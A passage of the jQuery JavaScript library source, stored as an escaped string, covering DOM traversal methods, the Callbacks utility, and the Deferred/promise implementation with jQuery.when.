1;\n\t\t\treturn this;\n\n\t\t// HANDLE: $(function)\n\t\t// Shortcut for document ready\n\t\t} else if ( isFunction( selector ) ) {\n\t\t\treturn root.ready !== undefined ?\n\t\t\t\troot.ready( selector ) :\n\n\t\t\t\t// Execute immediately if ready is not present\n\t\t\t\tselector( jQuery );\n\t\t}\n\n\t\treturn jQuery.makeArray( selector, this );\n\t};\n\n// Give the init function the jQuery prototype for later instantiation\ninit.prototype = jQuery.fn;\n\n// Initialize central reference\nrootjQuery = jQuery( document );\n\n\nvar rparentsprev = /^(?:parents|prev(?:Until|All))/,\n\n\t// Methods guaranteed to produce a unique set when starting from a unique set\n\tguaranteedUnique = {\n\t\tchildren: true,\n\t\tcontents: true,\n\t\tnext: true,\n\t\tprev: true\n\t};\n\njQuery.fn.extend( {\n\thas: function( target ) {\n\t\tvar targets = jQuery( target, this ),\n\t\t\tl = targets.length;\n\n\t\treturn this.filter( function() {\n\t\t\tvar i = 0;\n\t\t\tfor ( ; i < l; i++ ) {\n\t\t\t\tif ( jQuery.contains( this, targets[ i ] ) ) {\n\t\t\t\t\treturn true;\n\t\t\t\t}\n\t\t\t}\n\t\t} );\n\t},\n\n\tclosest: function( selectors, context ) {\n\t\tvar cur,\n\t\t\ti = 0,\n\t\t\tl = this.length,\n\t\t\tmatched = [],\n\t\t\ttargets = typeof selectors !== \"string\" && jQuery( selectors );\n\n\t\t// Positional selectors never match, since there's no _selection_ context\n\t\tif ( !rneedsContext.test( selectors ) ) {\n\t\t\tfor ( ; i < l; i++ ) {\n\t\t\t\tfor ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {\n\n\t\t\t\t\t// Always skip document fragments\n\t\t\t\t\tif ( cur.nodeType < 11 && ( targets ?\n\t\t\t\t\t\ttargets.index( cur ) > -1 :\n\n\t\t\t\t\t\t// Don't pass non-elements to Sizzle\n\t\t\t\t\t\tcur.nodeType === 1 &&\n\t\t\t\t\t\t\tjQuery.find.matchesSelector( cur, selectors ) ) ) {\n\n\t\t\t\t\t\tmatched.push( cur );\n\t\t\t\t\t\tbreak;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );\n\t},\n\n\t// Determine the position of an element within the set\n\tindex: function( elem ) {\n\n\t\t// No argument, return index in parent\n\t\tif ( !elem ) {\n\t\t\treturn ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;\n\t\t}\n\n\t\t// Index in selector\n\t\tif ( typeof elem === \"string\" ) {\n\t\t\treturn indexOf.call( jQuery( elem ), this[ 0 ] );\n\t\t}\n\n\t\t// Locate the position of the desired element\n\t\treturn indexOf.call( this,\n\n\t\t\t// If it receives a jQuery object, the first element is used\n\t\t\telem.jquery ? elem[ 0 ] : elem\n\t\t);\n\t},\n\n\tadd: function( selector, context ) {\n\t\treturn this.pushStack(\n\t\t\tjQuery.uniqueSort(\n\t\t\t\tjQuery.merge( this.get(), jQuery( selector, context ) )\n\t\t\t)\n\t\t);\n\t},\n\n\taddBack: function( selector ) {\n\t\treturn this.add( selector == null ?\n\t\t\tthis.prevObject : this.prevObject.filter( selector )\n\t\t);\n\t}\n} );\n\nfunction sibling( cur, dir ) {\n\twhile ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}\n\treturn cur;\n}\n\njQuery.each( {\n\tparent: function( elem ) {\n\t\tvar parent = elem.parentNode;\n\t\treturn parent && parent.nodeType !== 11 ? parent : null;\n\t},\n\tparents: function( elem ) {\n\t\treturn dir( elem, \"parentNode\" );\n\t},\n\tparentsUntil: function( elem, _i, until ) {\n\t\treturn dir( elem, \"parentNode\", until );\n\t},\n\tnext: function( elem ) {\n\t\treturn sibling( elem, \"nextSibling\" );\n\t},\n\tprev: function( elem ) {\n\t\treturn sibling( elem, \"previousSibling\" );\n\t},\n\tnextAll: function( elem ) {\n\t\treturn dir( elem, \"nextSibling\" );\n\t},\n\tprevAll: function( elem ) {\n\t\treturn dir( elem, \"previousSibling\" );\n\t},\n\tnextUntil: function( elem, _i, until ) {\n\t\treturn dir( elem, \"nextSibling\", until );\n\t},\n\tprevUntil: function( elem, _i, until ) {\n\t\treturn dir( elem, \"previousSibling\", until );\n\t},\n\tsiblings: function( elem ) {\n\t\treturn siblings( ( elem.parentNode || {} ).firstChild, elem );\n\t},\n\tchildren: function( elem ) {\n\t\treturn siblings( elem.firstChild );\n\t},\n\tcontents: function( elem ) {\n\t\tif ( elem.contentDocument != null &&\n\n\t\t\t// Support: IE 11+\n\t\t\t// <object> elements with no `data` attribute has an object\n\t\t\t// `contentDocument` with a `null` prototype.\n\t\t\tgetProto( elem.contentDocument ) ) {\n\n\t\t\treturn elem.contentDocument;\n\t\t}\n\n\t\t// Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only\n\t\t// Treat the template element as a regular one in browsers that\n\t\t// don't support it.\n\t\tif ( nodeName( elem, \"template\" ) ) {\n\t\t\telem = elem.content || elem;\n\t\t}\n\n\t\treturn jQuery.merge( [], elem.childNodes );\n\t}\n}, function( name, fn ) {\n\tjQuery.fn[ name ] = function( until, selector ) {\n\t\tvar matched = jQuery.map( this, fn, until );\n\n\t\tif ( name.slice( -5 ) !== \"Until\" ) {\n\t\t\tselector = until;\n\t\t}\n\n\t\tif ( selector && typeof selector === \"string\" ) {\n\t\t\tmatched = jQuery.filter( selector, matched );\n\t\t}\n\n\t\tif ( this.length > 1 ) {\n\n\t\t\t// Remove duplicates\n\t\t\tif ( !guaranteedUnique[ name ] ) {\n\t\t\t\tjQuery.uniqueSort( matched );\n\t\t\t}\n\n\t\t\t// Reverse order for parents* and prev-derivatives\n\t\t\tif ( rparentsprev.test( name ) ) {\n\t\t\t\tmatched.reverse();\n\t\t\t}\n\t\t}\n\n\t\treturn this.pushStack( matched );\n\t};\n} );\nvar rnothtmlwhite = ( /[^\\x20\\t\\r\\n\\f]+/g );\n\n\n\n// Convert String-formatted options into Object-formatted ones\nfunction createOptions( options ) {\n\tvar object = {};\n\tjQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {\n\t\tobject[ flag ] = true;\n\t} );\n\treturn object;\n}\n\n/*\n * Create a callback list using the following parameters:\n *\n *\toptions: an optional list of space-separated options that will change how\n *\t\t\tthe callback list behaves or a more traditional option object\n *\n * By default a callback list will act like an event callback list and can be\n * \"fired\" multiple times.\n *\n * Possible options:\n *\n *\tonce:\t\t\twill ensure the callback list can only be fired once (like a Deferred)\n *\n *\tmemory:\t\t\twill keep track of previous values and will call any callback added\n *\t\t\t\t\tafter the list has been fired right away with the latest \"memorized\"\n *\t\t\t\t\tvalues (like a Deferred)\n *\n *\tunique:\t\t\twill ensure a callback can only be added once (no duplicate in the list)\n *\n *\tstopOnFalse:\tinterrupt callings when a callback returns false\n *\n */\njQuery.Callbacks = function( options ) {\n\n\t// Convert options from String-formatted to Object-formatted if needed\n\t// (we check in cache first)\n\toptions = typeof options === \"string\" ?\n\t\tcreateOptions( options ) :\n\t\tjQuery.extend( {}, options );\n\n\tvar // Flag to know if list is currently firing\n\t\tfiring,\n\n\t\t// Last fire value for non-forgettable lists\n\t\tmemory,\n\n\t\t// Flag to know if list was already fired\n\t\tfired,\n\n\t\t// Flag to prevent firing\n\t\tlocked,\n\n\t\t// Actual callback list\n\t\tlist = [],\n\n\t\t// Queue of execution data for repeatable lists\n\t\tqueue = [],\n\n\t\t// Index of currently firing callback (modified by add/remove as needed)\n\t\tfiringIndex = -1,\n\n\t\t// Fire callbacks\n\t\tfire = function() {\n\n\t\t\t// Enforce single-firing\n\t\t\tlocked = locked || options.once;\n\n\t\t\t// Execute callbacks for all pending executions,\n\t\t\t// respecting firingIndex overrides and runtime changes\n\t\t\tfired = firing = true;\n\t\t\tfor ( ; queue.length; firingIndex = -1 ) {\n\t\t\t\tmemory = queue.shift();\n\t\t\t\twhile ( ++firingIndex < list.length ) {\n\n\t\t\t\t\t// Run callback and check for early termination\n\t\t\t\t\tif ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&\n\t\t\t\t\t\toptions.stopOnFalse ) {\n\n\t\t\t\t\t\t// Jump to end and forget the data so .add doesn't re-fire\n\t\t\t\t\t\tfiringIndex = list.length;\n\t\t\t\t\t\tmemory = false;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Forget the data if we're done with it\n\t\t\tif ( !options.memory ) {\n\t\t\t\tmemory = false;\n\t\t\t}\n\n\t\t\tfiring = false;\n\n\t\t\t// Clean up if we're done firing for good\n\t\t\tif ( locked ) {\n\n\t\t\t\t// Keep an empty list if we have data for future add calls\n\t\t\t\tif ( memory ) {\n\t\t\t\t\tlist = [];\n\n\t\t\t\t// Otherwise, this object is spent\n\t\t\t\t} else {\n\t\t\t\t\tlist = \"\";\n\t\t\t\t}\n\t\t\t}\n\t\t},\n\n\t\t// Actual Callbacks object\n\t\tself = {\n\n\t\t\t// Add a callback or a collection of callbacks to the list\n\t\t\tadd: function() {\n\t\t\t\tif ( list ) {\n\n\t\t\t\t\t// If we have memory from a past run, we should fire after adding\n\t\t\t\t\tif ( memory && !firing ) {\n\t\t\t\t\t\tfiringIndex = list.length - 1;\n\t\t\t\t\t\tqueue.push( memory );\n\t\t\t\t\t}\n\n\t\t\t\t\t( function add( args ) {\n\t\t\t\t\t\tjQuery.each( args, function( _, arg ) {\n\t\t\t\t\t\t\tif ( isFunction( arg ) ) {\n\t\t\t\t\t\t\t\tif ( !options.unique || !self.has( arg ) ) {\n\t\t\t\t\t\t\t\t\tlist.push( arg );\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t} else if ( arg && arg.length && toType( arg ) !== \"string\" ) {\n\n\t\t\t\t\t\t\t\t// Inspect recursively\n\t\t\t\t\t\t\t\tadd( arg );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t} );\n\t\t\t\t\t} )( arguments );\n\n\t\t\t\t\tif ( memory && !firing ) {\n\t\t\t\t\t\tfire();\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\treturn this;\n\t\t\t},\n\n\t\t\t// Remove a callback from the list\n\t\t\tremove: function() {\n\t\t\t\tjQuery.each( arguments, function( _, arg ) {\n\t\t\t\t\tvar index;\n\t\t\t\t\twhile ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {\n\t\t\t\t\t\tlist.splice( index, 1 );\n\n\t\t\t\t\t\t// Handle firing indexes\n\t\t\t\t\t\tif ( index <= firingIndex ) {\n\t\t\t\t\t\t\tfiringIndex--;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t} );\n\t\t\t\treturn this;\n\t\t\t},\n\n\t\t\t// Check if a given callback is in the list.\n\t\t\t// If no argument is given, return whether or not list has callbacks attached.\n\t\t\thas: function( fn ) {\n\t\t\t\treturn fn ?\n\t\t\t\t\tjQuery.inArray( fn, list ) > -1 :\n\t\t\t\t\tlist.length > 0;\n\t\t\t},\n\n\t\t\t// Remove all callbacks from the list\n\t\t\tempty: function() {\n\t\t\t\tif ( list ) {\n\t\t\t\t\tlist = [];\n\t\t\t\t}\n\t\t\t\treturn this;\n\t\t\t},\n\n\t\t\t// Disable .fire and .add\n\t\t\t// Abort any current/pending executions\n\t\t\t// Clear all callbacks and values\n\t\t\tdisable: function() {\n\t\t\t\tlocked = queue = [];\n\t\t\t\tlist = memory = \"\";\n\t\t\t\treturn this;\n\t\t\t},\n\t\t\tdisabled: function() {\n\t\t\t\treturn !list;\n\t\t\t},\n\n\t\t\t// Disable .fire\n\t\t\t// Also disable .add unless we have memory (since it would have no effect)\n\t\t\t// Abort any pending executions\n\t\t\tlock: function() {\n\t\t\t\tlocked = queue = [];\n\t\t\t\tif ( !memory && !firing ) {\n\t\t\t\t\tlist = memory = \"\";\n\t\t\t\t}\n\t\t\t\treturn this;\n\t\t\t},\n\t\t\tlocked: function() {\n\t\t\t\treturn !!locked;\n\t\t\t},\n\n\t\t\t// Call all callbacks with the given context and arguments\n\t\t\tfireWith: function( context, args ) {\n\t\t\t\tif ( !locked ) {\n\t\t\t\t\targs = args || [];\n\t\t\t\t\targs = [ context, args.slice ? args.slice() : args ];\n\t\t\t\t\tqueue.push( args );\n\t\t\t\t\tif ( !firing ) {\n\t\t\t\t\t\tfire();\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\treturn this;\n\t\t\t},\n\n\t\t\t// Call all the callbacks with the given arguments\n\t\t\tfire: function() {\n\t\t\t\tself.fireWith( this, arguments );\n\t\t\t\treturn this;\n\t\t\t},\n\n\t\t\t// To know if the callbacks have already been called at least once\n\t\t\tfired: function() {\n\t\t\t\treturn !!fired;\n\t\t\t}\n\t\t};\n\n\treturn self;\n};\n\n\nfunction Identity( v ) {\n\treturn v;\n}\nfunction Thrower( ex ) {\n\tthrow ex;\n}\n\nfunction adoptValue( value, resolve, reject, noValue ) {\n\tvar method;\n\n\ttry {\n\n\t\t// Check for promise aspect first to privilege synchronous behavior\n\t\tif ( value && isFunction( ( method = value.promise ) ) ) {\n\t\t\tmethod.call( value ).done( resolve ).fail( reject );\n\n\t\t// Other thenables\n\t\t} else if ( value && isFunction( ( method = value.then ) ) ) {\n\t\t\tmethod.call( value, resolve, reject );\n\n\t\t// Other non-thenables\n\t\t} else {\n\n\t\t\t// Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:\n\t\t\t// * false: [ value ].slice( 0 ) => resolve( value )\n\t\t\t// * true: [ value ].slice( 1 ) => resolve()\n\t\t\tresolve.apply( undefined, [ value ].slice( noValue ) );\n\t\t}\n\n\t// For Promises/A+, convert exceptions into rejections\n\t// Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in\n\t// Deferred#then to conditionally suppress rejection.\n\t} catch ( value ) {\n\n\t\t// Support: Android 4.0 only\n\t\t// Strict mode functions invoked without .call/.apply get global-object context\n\t\treject.apply( undefined, [ value ] );\n\t}\n}\n\njQuery.extend( {\n\n\tDeferred: function( func ) {\n\t\tvar tuples = [\n\n\t\t\t\t// action, add listener, callbacks,\n\t\t\t\t// ... .then handlers, argument index, [final state]\n\t\t\t\t[ \"notify\", \"progress\", jQuery.Callbacks( \"memory\" ),\n\t\t\t\t\tjQuery.Callbacks( \"memory\" ), 2 ],\n\t\t\t\t[ \"resolve\", \"done\", jQuery.Callbacks( \"once memory\" ),\n\t\t\t\t\tjQuery.Callbacks( \"once memory\" ), 0, \"resolved\" ],\n\t\t\t\t[ \"reject\", \"fail\", jQuery.Callbacks( \"once memory\" ),\n\t\t\t\t\tjQuery.Callbacks( \"once memory\" ), 1, \"rejected\" ]\n\t\t\t],\n\t\t\tstate = \"pending\",\n\t\t\tpromise = {\n\t\t\t\tstate: function() {\n\t\t\t\t\treturn state;\n\t\t\t\t},\n\t\t\t\talways: function() {\n\t\t\t\t\tdeferred.done( arguments ).fail( arguments );\n\t\t\t\t\treturn this;\n\t\t\t\t},\n\t\t\t\t\"catch\": function( fn ) {\n\t\t\t\t\treturn promise.then( null, fn );\n\t\t\t\t},\n\n\t\t\t\t// Keep pipe for back-compat\n\t\t\t\tpipe: function( /* fnDone, fnFail, fnProgress */ ) {\n\t\t\t\t\tvar fns = arguments;\n\n\t\t\t\t\treturn jQuery.Deferred( function( newDefer ) {\n\t\t\t\t\t\tjQuery.each( tuples, function( _i, tuple ) {\n\n\t\t\t\t\t\t\t// Map tuples (progress, done, fail) to arguments (done, fail, progress)\n\t\t\t\t\t\t\tvar fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];\n\n\t\t\t\t\t\t\t// deferred.progress(function() { bind to newDefer or newDefer.notify })\n\t\t\t\t\t\t\t// deferred.done(function() { bind to newDefer or newDefer.resolve })\n\t\t\t\t\t\t\t// deferred.fail(function() { bind to newDefer or newDefer.reject })\n\t\t\t\t\t\t\tdeferred[ tuple[ 1 ] ]( function() {\n\t\t\t\t\t\t\t\tvar returned = fn && fn.apply( this, arguments );\n\t\t\t\t\t\t\t\tif ( returned && isFunction( returned.promise ) ) {\n\t\t\t\t\t\t\t\t\treturned.promise()\n\t\t\t\t\t\t\t\t\t\t.progress( newDefer.notify )\n\t\t\t\t\t\t\t\t\t\t.done( newDefer.resolve )\n\t\t\t\t\t\t\t\t\t\t.fail( newDefer.reject );\n\t\t\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t\t\tnewDefer[ tuple[ 0 ] + \"With\" ](\n\t\t\t\t\t\t\t\t\t\tthis,\n\t\t\t\t\t\t\t\t\t\tfn ? [ returned ] : arguments\n\t\t\t\t\t\t\t\t\t);\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t} );\n\t\t\t\t\t\t} );\n\t\t\t\t\t\tfns = null;\n\t\t\t\t\t} ).promise();\n\t\t\t\t},\n\t\t\t\tthen: function( onFulfilled, onRejected, onProgress ) {\n\t\t\t\t\tvar maxDepth = 0;\n\t\t\t\t\tfunction resolve( depth, deferred, handler, special ) {\n\t\t\t\t\t\treturn function() {\n\t\t\t\t\t\t\tvar that = this,\n\t\t\t\t\t\t\t\targs = arguments,\n\t\t\t\t\t\t\t\tmightThrow = function() {\n\t\t\t\t\t\t\t\t\tvar returned, then;\n\n\t\t\t\t\t\t\t\t\t// Support: Promises/A+ section 2.3.3.3.3\n\t\t\t\t\t\t\t\t\t// https://promisesaplus.com/#point-59\n\t\t\t\t\t\t\t\t\t// Ignore double-resolution attempts\n\t\t\t\t\t\t\t\t\tif ( depth < maxDepth ) {\n\t\t\t\t\t\t\t\t\t\treturn;\n\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\treturned = handler.apply( that, args );\n\n\t\t\t\t\t\t\t\t\t// Support: Promises/A+ section 2.3.1\n\t\t\t\t\t\t\t\t\t// https://promisesaplus.com/#point-48\n\t\t\t\t\t\t\t\t\tif ( returned === deferred.promise() ) {\n\t\t\t\t\t\t\t\t\t\tthrow new TypeError( \"Thenable self-resolution\" );\n\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\t// Support: Promises/A+ sections 2.3.3.1, 3.5\n\t\t\t\t\t\t\t\t\t// https://promisesaplus.com/#point-54\n\t\t\t\t\t\t\t\t\t// https://promisesaplus.com/#point-75\n\t\t\t\t\t\t\t\t\t// Retrieve `then` only once\n\t\t\t\t\t\t\t\t\tthen = returned &&\n\n\t\t\t\t\t\t\t\t\t\t// Support: Promises/A+ section 2.3.4\n\t\t\t\t\t\t\t\t\t\t// https://promisesaplus.com/#point-64\n\t\t\t\t\t\t\t\t\t\t// Only check objects and functions for thenability\n\t\t\t\t\t\t\t\t\t\t( typeof returned === \"object\" ||\n\t\t\t\t\t\t\t\t\t\t\ttypeof returned === \"function\" ) &&\n\t\t\t\t\t\t\t\t\t\treturned.then;\n\n\t\t\t\t\t\t\t\t\t// Handle a returned thenable\n\t\t\t\t\t\t\t\t\tif ( isFunction( then ) ) {\n\n\t\t\t\t\t\t\t\t\t\t// Special processors (notify) just wait for resolution\n\t\t\t\t\t\t\t\t\t\tif ( special ) {\n\t\t\t\t\t\t\t\t\t\t\tthen.call(\n\t\t\t\t\t\t\t\t\t\t\t\treturned,\n\t\t\t\t\t\t\t\t\t\t\t\tresolve( maxDepth, deferred, Identity, special ),\n\t\t\t\t\t\t\t\t\t\t\t\tresolve( maxDepth, deferred, Thrower, special )\n\t\t\t\t\t\t\t\t\t\t\t);\n\n\t\t\t\t\t\t\t\t\t\t// Normal processors (resolve) also hook into progress\n\t\t\t\t\t\t\t\t\t\t} else {\n\n\t\t\t\t\t\t\t\t\t\t\t// ...and disregard older resolution values\n\t\t\t\t\t\t\t\t\t\t\tmaxDepth++;\n\n\t\t\t\t\t\t\t\t\t\t\tthen.call(\n\t\t\t\t\t\t\t\t\t\t\t\treturned,\n\t\t\t\t\t\t\t\t\t\t\t\tresolve( maxDepth, deferred, Identity, special ),\n\t\t\t\t\t\t\t\t\t\t\t\tresolve( maxDepth, deferred, Thrower, special ),\n\t\t\t\t\t\t\t\t\t\t\t\tresolve( maxDepth, deferred, Identity,\n\t\t\t\t\t\t\t\t\t\t\t\t\tdeferred.notifyWith )\n\t\t\t\t\t\t\t\t\t\t\t);\n\t\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\t// Handle all other returned values\n\t\t\t\t\t\t\t\t\t} else {\n\n\t\t\t\t\t\t\t\t\t\t// Only substitute handlers pass on context\n\t\t\t\t\t\t\t\t\t\t// and multiple values (non-spec behavior)\n\t\t\t\t\t\t\t\t\t\tif ( handler !== Identity ) {\n\t\t\t\t\t\t\t\t\t\t\tthat = undefined;\n\t\t\t\t\t\t\t\t\t\t\targs = [ returned ];\n\t\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\t\t// Process the value(s)\n\t\t\t\t\t\t\t\t\t\t// Default process is resolve\n\t\t\t\t\t\t\t\t\t\t( special || deferred.resolveWith )( that, args );\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t},\n\n\t\t\t\t\t\t\t\t// Only normal processors (resolve) catch and reject exceptions\n\t\t\t\t\t\t\t\tprocess = special ?\n\t\t\t\t\t\t\t\t\tmightThrow :\n\t\t\t\t\t\t\t\t\tfunction() {\n\t\t\t\t\t\t\t\t\t\ttry {\n\t\t\t\t\t\t\t\t\t\t\tmightThrow();\n\t\t\t\t\t\t\t\t\t\t} catch ( e ) {\n\n\t\t\t\t\t\t\t\t\t\t\tif ( jQuery.Deferred.exceptionHook ) {\n\t\t\t\t\t\t\t\t\t\t\t\tjQuery.Deferred.exceptionHook( e,\n\t\t\t\t\t\t\t\t\t\t\t\t\tprocess.stackTrace );\n\t\t\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\t\t\t// Support: Promises/A+ section 2.3.3.3.4.1\n\t\t\t\t\t\t\t\t\t\t\t// https://promisesaplus.com/#point-61\n\t\t\t\t\t\t\t\t\t\t\t// Ignore post-resolution exceptions\n\t\t\t\t\t\t\t\t\t\t\tif ( depth + 1 >= maxDepth ) {\n\n\t\t\t\t\t\t\t\t\t\t\t\t// Only substitute handlers pass on context\n\t\t\t\t\t\t\t\t\t\t\t\t// and multiple values (non-spec behavior)\n\t\t\t\t\t\t\t\t\t\t\t\tif ( handler !== Thrower ) {\n\t\t\t\t\t\t\t\t\t\t\t\t\tthat = undefined;\n\t\t\t\t\t\t\t\t\t\t\t\t\targs = [ e ];\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t\t\t\t\tdeferred.rejectWith( that, args );\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t};\n\n\t\t\t\t\t\t\t// Support: Promises/A+ section 2.3.3.3.1\n\t\t\t\t\t\t\t// https://promisesaplus.com/#point-57\n\t\t\t\t\t\t\t// Re-resolve promises immediately to dodge false rejection from\n\t\t\t\t\t\t\t// subsequent errors\n\t\t\t\t\t\t\tif ( depth ) {\n\t\t\t\t\t\t\t\tprocess();\n\t\t\t\t\t\t\t} else {\n\n\t\t\t\t\t\t\t\t// Call an optional hook to record the stack, in case of exception\n\t\t\t\t\t\t\t\t// since it's otherwise lost when execution goes async\n\t\t\t\t\t\t\t\tif ( jQuery.Deferred.getStackHook ) {\n\t\t\t\t\t\t\t\t\tprocess.stackTrace = jQuery.Deferred.getStackHook();\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\twindow.setTimeout( process );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t};\n\t\t\t\t\t}\n\n\t\t\t\t\treturn jQuery.Deferred( function( newDefer ) {\n\n\t\t\t\t\t\t// progress_handlers.add( ... )\n\t\t\t\t\t\ttuples[ 0 ][ 3 ].add(\n\t\t\t\t\t\t\tresolve(\n\t\t\t\t\t\t\t\t0,\n\t\t\t\t\t\t\t\tnewDefer,\n\t\t\t\t\t\t\t\tisFunction( onProgress ) ?\n\t\t\t\t\t\t\t\t\tonProgress :\n\t\t\t\t\t\t\t\t\tIdentity,\n\t\t\t\t\t\t\t\tnewDefer.notifyWith\n\t\t\t\t\t\t\t)\n\t\t\t\t\t\t);\n\n\t\t\t\t\t\t// fulfilled_handlers.add( ... )\n\t\t\t\t\t\ttuples[ 1 ][ 3 ].add(\n\t\t\t\t\t\t\tresolve(\n\t\t\t\t\t\t\t\t0,\n\t\t\t\t\t\t\t\tnewDefer,\n\t\t\t\t\t\t\t\tisFunction( onFulfilled ) ?\n\t\t\t\t\t\t\t\t\tonFulfilled :\n\t\t\t\t\t\t\t\t\tIdentity\n\t\t\t\t\t\t\t)\n\t\t\t\t\t\t);\n\n\t\t\t\t\t\t// rejected_handlers.add( ... )\n\t\t\t\t\t\ttuples[ 2 ][ 3 ].add(\n\t\t\t\t\t\t\tresolve(\n\t\t\t\t\t\t\t\t0,\n\t\t\t\t\t\t\t\tnewDefer,\n\t\t\t\t\t\t\t\tisFunction( onRejected ) ?\n\t\t\t\t\t\t\t\t\tonRejected :\n\t\t\t\t\t\t\t\t\tThrower\n\t\t\t\t\t\t\t)\n\t\t\t\t\t\t);\n\t\t\t\t\t} ).promise();\n\t\t\t\t},\n\n\t\t\t\t// Get a promise for this deferred\n\t\t\t\t// If obj is provided, the promise aspect is added to the object\n\t\t\t\tpromise: function( obj ) {\n\t\t\t\t\treturn obj != null ? jQuery.extend( obj, promise ) : promise;\n\t\t\t\t}\n\t\t\t},\n\t\t\tdeferred = {};\n\n\t\t// Add list-specific methods\n\t\tjQuery.each( tuples, function( i, tuple ) {\n\t\t\tvar list = tuple[ 2 ],\n\t\t\t\tstateString = tuple[ 5 ];\n\n\t\t\t// promise.progress = list.add\n\t\t\t// promise.done = list.add\n\t\t\t// promise.fail = list.add\n\t\t\tpromise[ tuple[ 1 ] ] = list.add;\n\n\t\t\t// Handle state\n\t\t\tif ( stateString ) {\n\t\t\t\tlist.add(\n\t\t\t\t\tfunction() {\n\n\t\t\t\t\t\t// state = \"resolved\" (i.e., fulfilled)\n\t\t\t\t\t\t// state = \"rejected\"\n\t\t\t\t\t\tstate = stateString;\n\t\t\t\t\t},\n\n\t\t\t\t\t// rejected_callbacks.disable\n\t\t\t\t\t// fulfilled_callbacks.disable\n\t\t\t\t\ttuples[ 3 - i ][ 2 ].disable,\n\n\t\t\t\t\t// rejected_handlers.disable\n\t\t\t\t\t// fulfilled_handlers.disable\n\t\t\t\t\ttuples[ 3 - i ][ 3 ].disable,\n\n\t\t\t\t\t// progress_callbacks.lock\n\t\t\t\t\ttuples[ 0 ][ 2 ].lock,\n\n\t\t\t\t\t// progress_handlers.lock\n\t\t\t\t\ttuples[ 0 ][ 3 ].lock\n\t\t\t\t);\n\t\t\t}\n\n\t\t\t// progress_handlers.fire\n\t\t\t// fulfilled_handlers.fire\n\t\t\t// rejected_handlers.fire\n\t\t\tlist.add( tuple[ 3 ].fire );\n\n\t\t\t// deferred.notify = function() { deferred.notifyWith(...) }\n\t\t\t// deferred.resolve = function() { deferred.resolveWith(...) }\n\t\t\t// deferred.reject = function() { deferred.rejectWith(...) }\n\t\t\tdeferred[ tuple[ 0 ] ] = function() {\n\t\t\t\tdeferred[ tuple[ 0 ] + \"With\" ]( this === deferred ? undefined : this, arguments );\n\t\t\t\treturn this;\n\t\t\t};\n\n\t\t\t// deferred.notifyWith = list.fireWith\n\t\t\t// deferred.resolveWith = list.fireWith\n\t\t\t// deferred.rejectWith = list.fireWith\n\t\t\tdeferred[ tuple[ 0 ] + \"With\" ] = list.fireWith;\n\t\t} );\n\n\t\t// Make the deferred a promise\n\t\tpromise.promise( deferred );\n\n\t\t// Call given func if any\n\t\tif ( func ) {\n\t\t\tfunc.call( deferred, deferred );\n\t\t}\n\n\t\t// All done!\n\t\treturn deferred;\n\t},\n\n\t// Deferred helper\n\twhen: function( singleValue ) {\n\t\tvar\n\n\t\t\t// count of uncompleted subordinates\n\t\t\tremaining = arguments.length,\n\n\t\t\t// count of unprocessed arguments\n\t\t\ti = remaining,\n\n\t\t\t// subordinate fulfillment data\n\t\t\tresolveContexts = Array( i ),\n\t\t\tresolveValues = slice.call( arguments ),\n\n\t\t\t// the master Deferred\n\t\t\tmaster = jQuery.Deferred(),\n\n\t\t\t// subordinate callback factory\n\t\t\tupdateFunc = function( i ) {\n\t\t\t\treturn function( value ) {\n\t\t\t\t\tresolveContexts[ i ] = this;\n\t\t\t\t\tresolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;\n\t\t\t\t\tif ( !( --remaining ) ) {\n\t\t\t\t\t\tmaster.resolveWith( resolveContexts, resolveValues );\n\t\t\t\t\t}\n\t\t\t\t};\n\t\t\t};\n\n\t\t// Single- and empty arguments are adopted like Promise.resolve\n\t\tif ( remaining <= 1 ) {\n\t\t\tadoptValue( singleValue, master.done( updateFunc( i ) ).resolve, master.reject,\n\t\t\t\t!remaining );\n\n\t\t\t// Use .then() to unwrap secondary thenables (cf. gh-3000)\n\t\t\tif ( master.state() === \"pending\" ||\n\t\t\t\tisFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {\n\n\t\t\t\treturn master.then();\n\t\t\t}\n\t\t}\n\n\t\t// Multiple arguments are aggregated like Promise.all array elements\n\t\twhile ( i-- ) {\n\t\t\tadoptValue( resolveValues[ i ], updateFunc( i ), master.reject );\n\t\t}\n\n\t\treturn master.promise();\n\t}\n} );\n\n\n// These usually indicate a programmer mistake during development,\n// warn about them ASAP rather than swallowing them by default.\nvar rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;\n\njQuery.Deferred.exceptionHook = function( error, 